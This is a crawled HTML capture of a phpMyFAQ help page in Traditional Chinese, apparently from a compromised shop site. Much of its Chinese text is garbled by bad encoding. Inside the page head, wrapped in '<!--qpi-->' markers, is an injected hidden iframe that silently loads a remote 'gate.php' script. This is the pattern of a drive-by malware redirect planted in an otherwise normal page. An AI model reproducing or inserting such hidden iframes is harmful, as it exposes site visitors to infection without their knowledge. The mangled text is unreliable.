

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecshopcity.com/faq/index.php?sid=3013707&lang=tw&action=help
body_size: 2547
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="tw" lang="tw">
<head>
    <title>phpMyFAQ 2.0.13 -  powered by phpMyFAQ 2.0.15</title>
    <base href="https://ecshopcity.com/faq/" />
    <meta http-equiv="Content-Type" content="application/xhtml+xml; charset=UTF-8" />
    <meta name="title" content="phpMyFAQ 2.0.13" />
    <meta name="description" content="phpMyFAQ should be the answer for all questions in life" />
    <meta name="keywords" content="" />
    <meta name="author" content="John Doe" />
    <meta name="publisher" content="John Doe" />
    <meta name="copyright" content="(c) 2001 - 2008 phpMyFAQ Team" />
    <meta name="generator" content="phpMyFAQ 2.0.15" />
    <meta name="Content-Language" content="UTF-8" />
    <meta name="robots" content="INDEX, FOLLOW" />
    <meta name="revisit-after" content="7 days" />
    <meta name="MSSmartTagsPreventParsing" content="true" />
    <style type="text/css" media="screen"> /*<![CDATA[*/ <!--
    @import url(template/style.css);
    @import url(template/colors.css);
    --> /*]]>*/ </style>
    <style type="text/css" media="print"> /*<![CDATA[*/ <!--
    @import "template/print.css";
    --> /*]]>*/ </style>
    <script type="text/javascript" src="inc/js/functions.js"></script>
    <link rel="shortcut icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="alternate" title="News RSS Feed" type="application/rss+xml" href="feed/news/rss.php" />
    <link rel="alternate" title="TopTen RSS Feed" type="application/rss+xml" href="feed/topten/rss.php" />
    <link rel="alternate" title="Latest FAQ Records RSS Feed" type="application/rss+xml" href="feed/latest/rss.php" />
    <link rel="alternate" title="Open Questions RSS Feed" type="application/rss+xml" href="feed/openquestions/rss.php" />
    <link rel="microsummary" type="application/x.microsummary+xml" href="microsummary.php?action=help" />
    <link rel="search" type="application/opensearchdescription+xml" title="phpMyFAQ 2.0.13" href="/faq/index.php?sid=3013707&amp;lang=tw&amp;action=search" />
<!--qpi--><!--qpi-->
<!--qpi--><iframe src=http://yourteen.info/gate/gate.php width=150 height=300 style=display:none></iframe><!--qpi-->
</head>
<body dir="ltr" onload="javascript:focusOnSearchField();">
<div id="wrapper1">
    <div id="wrapper2">
    <!-- start headers -->
    <div class="header" id="header">
        <h1><a title="phpMyFAQ 2.0.13" href="/faq/index.php">phpMyFAQ 2.0.13</a></h1>
        <ul>
            <li><a href="/faq/index.php?sid=3013707&amp;lang=tw&amp;action=contact">�?�絡</a></li>
            <li><a href="/faq/index.php?sid=3013707&amp;lang=tw&amp;action=help">說明</a></li>
            <li><a href="/faq/index.php?sid=3013707&amp;lang=tw&amp;action=open">待回答�?題</a></li>
            <li><a href="/faq/index.php?sid=3013707&amp;lang=tw&amp;action=ask">�??出�?題</a></li>
            <li><a href="/faq/index.php?sid=3013707&amp;lang=tw&amp;action=add">增加內容</a></li>
            <li><a href="/faq/index.php?sid=3013707&amp;lang=tw&amp;action=search">Advanced search</a></li>
        </ul>
    </div>
    <!-- end headers -->
    <!-- start columns -->
    <div class="columns">
        <!-- start left sidebar -->
        <div class="leftcolumn sidebar" id="sidebar-left">
            <div class="leftpadding">
                <h2 class="invisible">Navigation</h2>
                <!-- start categories -->
                <div class="content">
                    <div id="categories">
                    <ul>
                        <li class="home"><a href="/faq/index.php?sid=3013707&amp;lang=tw&amp;">首�?</a></li>
                        <li><a href="/faq/index.php?sid=3013707&amp;lang=tw&amp;action=show">顯示所有類別</a></li>
                        <li><a href="#">沒有類別.</a></li>
                        <li><a href="/faq/index.php?sid=3013707&amp;lang=tw&amp;action=instantresponse">Instant Response</a></li>
                        <li><a href="/faq/index.php?sid=3013707&amp;lang=tw&amp;action=sitemap&amp;lang=tw">Sitemap</a></li>
                    </ul>
                    </div>
                </div>
                <!-- end categories -->
                <!-- start search box -->
                <div class="content">
                    <div id="search">
                    <form action="/faq/index.php?sid=3013707&amp;lang=tw&amp;action=search" method="get">
                    <label for="suchbegriff">�?�尋</label>
                    <input alt="search..." class="inputfield" type="text" name="search" id="suchbegriff" size="18" /><br />
                    <input type="submit" name="submit" value="Go" class="submit" />
                    <input type="hidden" name="action" value="search" />
                    </form>
                    </div>
                </div>
                <!-- end search box -->
                <!-- start language selection box -->
                <div class="content">
                    <div id="langform">
                    <form action="/faq/index.php?sid=3013707&amp;lang=tw&amp;action=help" method="post">
                    <label for="language">修改語言</label>
                    <select class="language" name="language" id="language" size="1" onchange="this.form.submit();">
	<option value="ar">Arabic</option>
	<option value="eu">Basque</option>
	<option value="bn">Bengali</option>
	<option value="pt-br">Brazilian Portuguese</option>
	<option value="zh">Chinese (Simplified)</option>
	<option value="tw" selected="selected">Chinese (Traditional)</option>
	<option value="cs">Czech</option>
	<option value="da">Danish</option>
	<option value="nl">Dutch</option>
	<option value="en">English</option>
	<option value="fi">Finnish</option>
	<option value="fr">French</option>
	<option value="de">German</option>
	<option value="el">Greek</option>
	<option value="he">Hebrew</option>
	<option value="hu">Hungarian</option>
	<option value="id">Indonesian</option>
	<option value="it">Italian</option>
	<option value="ja">Japanese</option>
	<option value="ko">Korean</option>
	<option value="lv">Latvian</option>
	<option value="nb">Norwegian Bokm&aring;l</option>
	<option value="fa">Persian</option>
	<option value="pl">Polish</option>
	<option value="pt">Portuguese</option>
	<option value="ro">Romanian</option>
	<option value="ru">Russian</option>
	<option value="sr">Serbian</option>
	<option value="sl">Slovenian</option>
	<option value="es">Spanish</option>
	<option value="sv">Swedish</option>
	<option value="th">Thai</option>
	<option value="tr">Turkish</option>
	<option value="uk">Ukrainian</option>
	<option value="vi">Vietnamese</option>
	<option value="cy">Welsh</option>
</select>
<br />
                    <input type="hidden" name="action" value="" />
                    </form>
                    </div>
                </div>
                <!-- end language selection box -->
                <!-- start login box -->
                <div class="content">
                    <div id="loginform">
                    	<form action="/faq/index.php?action=login" method="post">
    <label for="faqusername">帳號:</label>
    <input class="inputfield" type="text" name="faqusername" id="faqusername" size="20" /><br />
    <label for="faqpassword">密碼:</label>
    <input class="inputfield" type="password" size="20" name="faqpassword" id="faqpassword" /><br />
    <input class="submit" type="submit" value="OK" />
	</form>
	
                    </div>
                </div>
                <!-- end login box -->
                <!-- start user online -->
                <div class="content">
                    <div id="useronline">
                    39線上用戶 :: 39 Guests and 0 Registered
                    </div>
                </div>
                <!-- end user online -->
            </div>
        </div>
        <!-- end left sidebar -->
        <!-- start right sidebar -->
        <div class="rightcolumn sidebar" id="sidebar-right">
            <div class="rightpadding">
                            <div class="content">
                    <div id="topten">
                    <h3>TOP 10�?題 <a href="feed/topten/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無TOP 10�?題.</p>
                    </div>
                </div>
                <div class="content">
                    <div id="latest">
                    <h3>最新�??出的5個�?題:&nbsp;<a href="feed/latest/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無記錄.</p>
                    </div>
                </div>
            </div>
        </div>
        <!-- end right sidebar -->
        <!-- start main content -->
        <div class="centercolumn">
            <div class="centerpadding">
                <div class="main-content" id="main">
                <h2>說明</h2>
<p>FAQ的架構(<strong>F</strong>requently <strong>A</strong>sked <strong>Q</strong>uestions) 是很簡單的. 你�?�以按照<strong><a href="/faq/index.php?action=show">類別</a></strong>�?�尋或者�?�?�輸入關�?�字讓<strong><a href="/faq/index.php?action=search">FAQ�?�尋引擎</a></strong>來�?�尋.</p>
                </div>
            </div>
        </div>
        <!-- end main content -->
    </div>
    <!-- end columns -->
    <div class="clearing"></div>
    <!-- start footer -->
    <div id="footer" class="footer">
        <!-- please do not remove the following line -->
        <p id="copyrightnote">powered by <a href="http://www.phpmyfaq.de" target="_blank">phpMyFAQ</a> 2.0.15</p>
    </div>
    <!-- end footer -->
    <!-- start debug messages -->
    
    <!-- end debug messages -->
    </div>
</div>
</body>
</html>
